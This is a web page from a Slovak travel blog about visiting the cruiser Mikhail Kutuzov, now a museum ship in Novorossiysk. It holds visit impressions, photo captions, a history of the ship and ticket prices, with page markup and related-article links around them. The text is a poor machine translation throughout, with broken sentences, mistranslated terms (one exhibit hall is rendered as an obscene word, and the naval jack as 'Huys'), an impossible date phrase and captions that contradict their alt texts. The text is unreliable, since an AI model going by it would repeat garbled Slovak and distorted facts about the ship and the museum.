<p>Znie to pôsobivo, však?  Ale v skutočnosti &#8211; loď predstavuje smutný pohľad, najmä ako múzeum, takým tempom bude skôr ako opustená hromada kovového šrotu ako múzeum. Áno, nie všetci turisti so mnou budú súhlasiť a tiež pozitívne recenzie. stále plný, ale dojem je úplne závislý na vašich očakávaniach a fantasy. </p>
<p>Obsah článku </p>
<ul>
<li>1 Dojmy z návštevy krížnika Michailom Kutuzovom </li>
<li>2 Historické pozadie </li>
<li>3 videá </li>
<li>4 Informácie na návštevu </li>
<li>5 Na mape </li>
</ul>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Dojmy_z_navstevy_kriznika_Michail_Kutuzov"><span class="toc_number toc_depth_1">1</span> Dojmy z návštevy krížnika Michail Kutuzov </a></li><li><a href="#Historicke_pozadie"><span class="toc_number toc_depth_1">2</span> Historické pozadie </a></li><li><a href="#video"><span class="toc_number toc_depth_1">3</span> video </a></li><li><a href="#Informacie_na_navstevu"><span class="toc_number toc_depth_1">4</span> Informácie na návštevu </a></li><li><a href="#Na_mape"><span class="toc_number toc_depth_1">5</span> Na mape </a></li></ul></div>
<h3><span id="Dojmy_z_navstevy_kriznika_Michail_Kutuzov">Dojmy z návštevy krížnika Michail Kutuzov </span></h3>
<p>Ako orientačný bod sa mi tento objekt páčil.  Koniec koncov, v okrese nič také nie je a ja som bol na lodi iba raz v živote a nebola to ani loď, ale ponorka v Kaliningrade.  Pre mňa bolo však veľmi zaujímavé vyliezť po rebríku a pozrieť sa dovnútra &#8211; Ale vo vnútri nie je takmer nič!  Predstavte si budovu zvyčajné múzeum, z ktorého boli odvezené všetky exponáty.  Je zaujímavé  ak nejaká neobvyklá budova, ale v tomto prípade bol krížnik pre mňa nezvyčajné, je to zaujímavé, ale chcem sa pozrieť na rovnaký život tímy od veliteľa po jednoduchých námorníkov.  A v normálnym stavom bola iba miestnosť, zvyšok miestnosti prázdna.  Navyše, doslova niekoľko izieb je otvorených a je tu prístup iba dve paluby.  Prechádzate chodbami a pevnými zavretými dverami &#8211; Možno by to bolo zaujímavejšie so sprievodcom (keď som prišiel, skupina to neurobila) byť spokojný so slovami, pretože neexistujú žiadne exponáty. </p>
<p>Zdá sa mi, že z tohto krížnika by sa dalo vyrobiť sladkosti. Nie je ťažké ani vrátiť nejaké osobné veci do priestorov Bude to nejaký štýl, umožní prístup do kuchyne (tam bol (iba otvorené okno), v strojovni, v kormidlovni.  Je zrejmé, že to všetko si vyžaduje financovanie, ktoré nie je.  A problém zdá sa, že v krajine nikto nepotrebuje múzeá.  Všeobecne som bol zaujímavé vidieť, ale videl som iba časť toho, čo som chcel áno.  Preto môžem odporučiť na prezeranie, ale tiež ho nevytvárať vysoké očakávania.  A tak áno, veľkosť je úžasná!  Toto je taký kolos. úžasné .. </p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/images2/fon-mini.jpg" alt="Cruiser Michail Kutuzov v Novorossijsku" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt.jpg"alt="Cruiser Michail Kutuzov v Novorossijsku" > </p>
<p>Krížnik Michail Kutuzov v Novorossijsku </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Reťaz sa v priebehu rokov rozrástla“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_2.jpg"alt=„Reťaz sa v priebehu rokov rozrástla“ > </p>
<p>Reťaz v priebehu rokov zarastená </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Krejser-Kutuzov-04" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_3.jpg"alt="Krejser-Kutuzov-04" > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Pamätník námorníckej manželky" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_4.jpg"alt="Pamätník námorníckej manželky" > </p>
<p>Pamätník manželky námorníka </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Námestie Forumnaya v námornom prístave“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_5.jpg"alt=„Námestie Forumnaya v námornom prístave“ > </p>
<p>Forum Square v námornom prístave </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Oblasť - miesto na prechádzky alebo meditácie“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_6.jpg"alt=„Oblasť - miesto na prechádzky alebo meditácie“ > </p>
<p>Námestie &#8211; miesto na prechádzky alebo meditácie </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Úmyselne sa schoval pred slnkom“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_7.jpg"alt=„Úmyselne sa schoval pred slnkom“ > </p>
<p>Úmyselne sa schoval pred slnkom </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Rybári, ale prečo tu, ak je celé nábrežie zadarmo?“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_8.jpg"alt=„Rybári, ale prečo tu, ak je celé nábrežie zadarmo?“ > </p>
<p>Rybári, ale prečo tu, ak je celé nábrežie zadarmo </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Drevená paluba ticho hnije" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_9.jpg"alt="Drevená paluba ticho hnije" > </p>
<p>Drevená paluba ticho hnije </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Andrew's Guys Flutters on the Ship's Nose" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_10.jpg"alt="Andrew's Guys Flutters on the Ship's Nose" > </p>
<p>Na čele lode vlajúce Andreyevsky Huys </p>
<p>UPDATE.  Niekoľko ľudí mi tu písalo, že to nie je vlajka, ale Huys mávol, ale nikto nevysvetlil, že áno ako, okrem toho Huys visí na nose lode.  Tak som prišiel na to, prečo na internete Mnohí hovoria, že vlajka visí na Kutuzovskom krížniku. Vlajka svätého Ondreja je biela látka s modrou uhlopriečkou kríž, chlapci rovnaká červená látka s rovnakým modrým krížom a bielou kríž (ako na mojej fotografii).  Raz však vyhorel červený náter. a tak sa na nos zavesila vlajka Svätého Ondreja (aj keď v minulosti to bolo) bol gueis).  Keď som navštívil krížnik, bol starý Guyz už nahradený nové a teraz to vyzerá, ako by malo. </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Inštalácia trojhlavovej veže hlavnej ráže Mk-5bis, ráže 152,4 mm" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_11.jpg"alt="Inštalácia trojhlavovej veže hlavnej ráže Mk-5bis, ráže 152,4 mm" > </p>
<p>Inštalácia trojramennej veže hlavného kalibru Mk-5bis, kaliber 152,4 mm </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Na niektorých miestach hrdza vytvorila diery" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_12.jpg"alt="Na niektorých miestach hrdza vytvorila diery" > </p>
<p>Na niektorých miestach hrdza vytvorila diery. </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Na niektorých miestach hrdza vytvorila diery" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_13.jpg"alt="Na niektorých miestach hrdza vytvorila diery" > </p>
<p>Na niektorých miestach hrdza vytvorila diery. </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Inštalácia dvojpásmovej vežovej veže SM-5-1S“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_14.jpg"alt=„Inštalácia dvojpásmovej vežovej veže SM-5-1S“ > </p>
<p>Inštalácia dvojpodlažnej veže na palube SM-5-1S </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Inštalácia SM-5-1S, kaliber 100 mm" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_15.jpg"alt="Inštalácia SM-5-1S, kaliber 100 mm" > </p>
<p>Inštalácia SM-5-1S, kaliber 100 mm </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Protilietadlová dvojlalová inštalácia v akcii V-11" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_16.jpg"alt="Protilietadlová dvojlalová inštalácia v akcii V-11" > </p>
<p>Protilietadlová dvojlalová inštalácia akcie krátkeho dosahu V-11 </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Krejser-Kutuzov-14" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_17.jpg"alt="Krejser-Kutuzov-14" > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Pre pohodlie jednotlivých návštevníkov je trasa vyznačená zelenými šípkami“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_18.jpg"alt=„Pre pohodlie jednotlivých návštevníkov je trasa vyznačená zelenými šípkami“ > </p>
<p>Trasa je pre pohodlie jednotlivých návštevníkov vyznačená zelenou farbou. šíp </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Veľa chodieb je natiahnutých, sú tu strážcovia a ďalšie prvky neznámeho miesta určenia pre obyvateľov." > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_19.jpg"alt="Veľa chodieb je natiahnutých, sú tu strážcovia a ďalšie prvky neznámeho miesta určenia pre obyvateľov." > </p>
<p>Pozdĺž chodieb sa tiahne veľa drôtov, sú tu strážcovia a iní prvky neznámy cieľ </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Pred vstupom do kabíny stojí spoločnosť s fotografiami“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_20.jpg"alt=„Pred vstupom do kabíny stojí spoločnosť s fotografiami“ > </p>
<p>Pred vstupom do kabíny spoločnosť stojí s fotografiami </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Krejser-Kutuzov-20" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_21.jpg"alt="Krejser-Kutuzov-20" > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Kabínová spoločnosť na krížniku Michail Kutuzov" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_22.jpg"alt="Kabínová spoločnosť na krížniku Michail Kutuzov" > </p>
<p>Kabínová spoločnosť na krížniku Michail Kutuzov </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Obsahuje niekoľko makiet lodí pod blatovým plexisklom“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_23.jpg"alt=„Obsahuje niekoľko makiet lodí pod blatovým plexisklom“ > </p>
<p>V ňom je niekoľko modelov lodí pod blatovým plexisklom </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Symboly minulej éry“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_24.jpg"alt=„Symboly minulej éry“ > </p>
<p>Symboly minulých čias </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Z okna je viditeľné námestie Forumnaya“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_25.jpg"alt=„Z okna vidíte Námestie Forumnaya“ > </p>
<p>Z okienka viditeľného Forumnaya Square </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=Kabína pomocného veliteľa > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_26.jpg"alt=Kabína pomocného veliteľa > </p>
<p>Kabína pomocného veliteľa </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Chodby, krížnik Kutuzov" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_27.jpg"alt="Chodby, krížnik Kutuzov" > </p>
<p>Chodby, Cruiser Kutuzov </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Krejser-Kutuzov-33" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_28.jpg"alt="Krejser-Kutuzov-33" > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Schodisko niekde dole a do tmy" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_29.jpg"alt="Schodisko niekde dole a do tmy" > </p>
<p>Schodisko niekde dole av tme </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt=„Lekárske oddelenie na lodi“ > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_30.jpg"alt=„Lekárske oddelenie na lodi“ > </p>
<p>Lekárske oddelenie na lodi </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Pravdepodobne ďalšie lekárske miesto." > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_31.jpg"alt="Pravdepodobne ďalšie lekárske miesto." > </p>
<p>Pravdepodobne ďalšie lekárske miesto, žiadne štítky, všetko je prázdny </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Kubrick, kde spali námorníci" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_32.jpg"alt="Kubrick, kde spali námorníci" > </p>
<p>Kubrick, kde spali námorníci </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Krejser-Kutuzov-29" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_33.jpg"alt="Krejser-Kutuzov-29" > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Kuchyňa, kuchyňa" > <img src="/wp-content/uploads/images/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt_34.jpg"alt="Kuchyňa, kuchyňa" > </p>
<p>Kuchyňa kuchyne </p>
<h3><span id="Historicke_pozadie">Historické pozadie </span></h3>
<p>Cruiser, pomenovaný po Michailu Illutarovich Kutuzov, bol založená vo februári 1951 v Nikolaev Shipbuilding továrne av auguste 1954 bola na krížniku postavená vlajka.  po skúšobná loď bola zapísaná do Čiernomorskej flotily a slúžil v Stredozemnom a Čiernom mori, v centrálnych regiónoch Atlantic.  Počas explózie bojovej lode &#8220;Novorossijsk&#8221; v roku 1955 v Sevastopolský záliv, Michail Kutuzov, bola najbližšou loďou bojová loď.  Z 93 ľudí vyslaných z krížnika na pomoc posádke &#8220;Novorossijsk&#8221;, zabitý 27. V roku 1957 krížnik prešiel okolo Európa a mieri na oslavu 40. výročia októbrovej revolúcie v Leningrade prijal misiu: skontrolovať loď, ktorá ide po ceste silnou búrkou.  V 9-guľovej búrke na Shetlandských ostrovoch takmer dal krížnik na palubu, bol poškodený, ale vydržal a dosiahol Leningrad a po oprave sa zúčastnil slávnostného sprievodu na Neve.  V roku 1961 bol film nakrútený na krížniku. &#8220;Shore Leave&#8221;, kde Vladimir Vysotsky hral malú úlohu. V rovnakom čase Yury Gagarin navštívil loď pri oficiálnej návšteve.   1964 „Michail Kutuzov“ prvá z lodí čiernomorskej flotily išiel do bojovej služby v Stredomorí.  V júni 1967, on bol v prístave Alexandrie a pomáhal ozbrojeným silám Egypt av roku 1968 bol krížnik poslaný do Sýrie.  Postupom času služobný krížnik &#8220;Michail Kutuzov&#8221; navštívil hlavu indonézskeho prezidenta Egypt, kráľ Etiópie, iránsky Šah. </p>
<p>V roku 1987 bol krížnik prevedený do rezervy, potom v roku 1992 &#8211; vylúčený zo zloženia námorníctva, po ktorom bol umiestnený na kale v Sevastopoľ.  Loď bola stiahnutá z prevádzky v roku 1998.   V roku 2001 bola loď premiestnená do Novorossijska.  V priebehu rokov služby prešiel 211 900 míľ  Predtým bola posádkou krížnika 1200 vojakov teraz slúži iba 20 ľuďom.  V roku 2002, v deň námorníctva, loď začala svoju históriu ako pobočka múzea námorníctva flotily a bol vykopaný pre širokú verejnosť. </p>
<p>Každé ráno sa nad krížnikom zdvíha vlajka St. Andrew hladko klesá pri západe slnka.  Na lodi viac ako 2000 miestnosti vrátane kabín, kokpitov a dokonca aj knižníc.  plechovka skontrolovať navigačný kormidlovňu, kabínu dôstojníka, kabínu vlajková loď &#8211; zvyčajne ide o vysoko postavených hostí lode, kabíny dôstojníci, námorníci zboru.  Výletná prehliadka začína delostreleckou vežou, potom vstupujú návštevníci kabína kapitána, kde sú kabíny kapitána, vedúci personálu a vlajková loď.  V kabíne vlajkovej lode môžete vidieť výstava hovorí o hlavnom veliteľovi námorníctva ZSSR S.G. Gorshkov.  V kabíne veliteľa predstavil stánok s fotografiami velitelia krížnikov.  V kabíne náčelníka štábu je výstava venovaná Poľný maršál MI  Kutuzov.  Po prehliadke hlavnej veže kalibru prehliadka pokračuje v kokpite, kde sa môžete zoznámiť so životom a námorníci.  Nasledujúci penis rozpráva príbeh domáci krížniky, počínajúc 60. storočím XIX. storočia a ďalej, samotný príbeh krížnik &#8220;Michail Kutuzov&#8221;.  Prehliadka končí na predikcii a nádrži lode, kde môžete vidieť zariadenie kotva. </p>
<h3><span id="video">video </span></h3>
<p><iframe loading="lazy" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"allowfullscreen data-rocket-lazyload="fitvidscompatible"data-lazy-src="https://www.youtube.com/embed/Fnt8EGHur4A?feature=oembed"/><meta itemprop="width" content="500"><meta itemprop="height" content="281"></span></iframe> <iframe width="500"height="281" src="https://www.youtube.com/embed/Fnt8EGHur4A?feature=oembed"frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"allowfullscreen></iframe> </p>
<h3><span id="Informacie_na_navstevu">Informácie na návštevu </span></h3>
<p>Čo vidieť v meste Gelendzhik Kde sa ubytovať v meste Gelendzhik &#8211; výber lacných hotelov </p>
<p>Čo vidieť v Anape Kde sa ubytovať v Anape &#8211; výber lacné hotely </p>
<p>Vstupné, náklady na prehliadku 200 rubľov dospelých, 100 rubľov študentov.  Prijíma sa skupina 10 osôb.  neprofesionálne fotografia / video 50 rub.  Profesionálna fotografia / video 1000/2000 rub. </p>
<p>Spravidla sa vydali so sprievodcom.  V sezóne skupina Je napísaná rýchlo, ale mimo mesta, alebo budete musieť dlho čakať, alebo môžete spustiť bez sprievodcu.  Bez sprievodcu to nie je také zaujímavé ale môžete chodiť dlhšie a starostlivo zvážiť všetko a potom Všetky informácie sú čítané online. </p>
<h3><span id="Na_mape">Na mape </span></h3>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fsk.vratrips.com%2Fcruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsk.vratrips.com%2Fcruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Cruiser+Michail+Kutuzov+v+Novorossijsku+%26%238211%3B+%C4%8Doskoro+sa+stane+hist%C3%B3riou&url=https%3A%2F%2Fsk.vratrips.com%2Fcruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fsk.vratrips.com%2Fcruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fsk.vratrips.com%2Fcruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Cruiser+Michail+Kutuzov+v+Novorossijsku+%26%238211%3B+%C4%8Doskoro+sa+stane+hist%C3%B3riou%20https%3A%2F%2Fsk.vratrips.com%2Fcruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Cruiser+Michail+Kutuzov+v+Novorossijsku+%26%238211%3B+%C4%8Doskoro+sa+stane+hist%C3%B3riou%20https%3A%2F%2Fsk.vratrips.com%2Fcruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fsk.vratrips.com%2Fcruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html&text=Cruiser+Michail+Kutuzov+v+Novorossijsku+%26%238211%3B+%C4%8Doskoro+sa+stane+hist%C3%B3riou"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-3132" class="post-card post-3132 post type-post status-publish format-standard has-post-thumbnail hentry category-rusko" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://sk.vratrips.com/kastiel-sukhanovo-prijemna-atmosfera-spusteni.html">
                            <img width="330" height="140" src="https://sk.vratrips.com/wp-content/uploads/sites/2/usadba_suhanovo_priyatnaya_atmosfera_zapusteniya_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">RUSKO</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://sk.vratrips.com/kastiel-sukhanovo-prijemna-atmosfera-spusteni.html" rel="bookmark" itemprop="url"><span itemprop="headline">Kaštieľ Sukhanovo &#8211; príjemná atmosféra spustení</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Kto by si myslel, že také nádherné miesto bude spravodlivé 15 minút od nášho	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sk.vratrips.com/kastiel-sukhanovo-prijemna-atmosfera-spusteni.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T20:51:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3127" class="post-card post-3127 post type-post status-publish format-standard has-post-thumbnail hentry category-rusko" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://sk.vratrips.com/lcd-europe-v-krasnodar-je-mozny-zivot-ako-v-europe.html">
                            <img width="330" height="140" src="https://sk.vratrips.com/wp-content/uploads/sites/2/zhk_evropeya_v_krasnodare_vozmozhna_li_zhizn-_kak_v_evrope_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">RUSKO</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://sk.vratrips.com/lcd-europe-v-krasnodar-je-mozny-zivot-ako-v-europe.html" rel="bookmark" itemprop="url"><span itemprop="headline">LCD Europe v Krasnodar &#8211; je možný život, ako v Európe?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Nechcel som nič písať o meste Krasnodar, ale len som kráčal spálňa oblasť zvaná	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sk.vratrips.com/lcd-europe-v-krasnodar-je-mozny-zivot-ako-v-europe.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T17:43:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3123" class="post-card post-3123 post type-post status-publish format-standard has-post-thumbnail hentry category-rusko" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://sk.vratrips.com/ako-sme-natocili-film-o-ciernom-mori-kempovanie.html">
                            <img width="330" height="140" src="https://sk.vratrips.com/wp-content/uploads/sites/2/kak_mi_snimali_kino_na_chernom_more_dlya_kempinga_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">RUSKO</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://sk.vratrips.com/ako-sme-natocili-film-o-ciernom-mori-kempovanie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Ako sme natočili film o Čiernom mori kempovanie</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Pravdepodobne ste si to všimli v letnom období (alebo skôr) Jar až jeseň) Často	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sk.vratrips.com/ako-sme-natocili-film-o-ciernom-mori-kempovanie.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T16:39:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3159" class="post-card post-3159 post type-post status-publish format-standard has-post-thumbnail hentry category-rusko" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://sk.vratrips.com/pizzeria-sicilia-v-soci-je-dobre-miesto-ale-s-nuansy.html">
                            <img width="330" height="140" src="https://sk.vratrips.com/wp-content/uploads/sites/2/picceriya_siciliya_v_sochi_horoshee_mesto-_no_s_nyuansami_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">RUSKO</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://sk.vratrips.com/pizzeria-sicilia-v-soci-je-dobre-miesto-ale-s-nuansy.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pizzeria Sicília v Soči je dobré miesto, ale s nuansy</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Pizzeria Sicília v Soči je jedným z niekoľkých desiatok reštaurácie obrovská sieť. V Soči	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sk.vratrips.com/pizzeria-sicilia-v-soci-je-dobre-miesto-ale-s-nuansy.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T16:05:43+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3170" class="post-card post-3170 post type-post status-publish format-standard has-post-thumbnail hentry category-rusko" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://sk.vratrips.com/krcma-trikoni-v-krasnaya-polyana-50-zlava-v-stastna-hodina.html">
                            <img width="330" height="140" src="https://sk.vratrips.com/wp-content/uploads/sites/2/traktir_trikoni_v_krasnoj_polyane_skidka_50_v_happy_hour_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
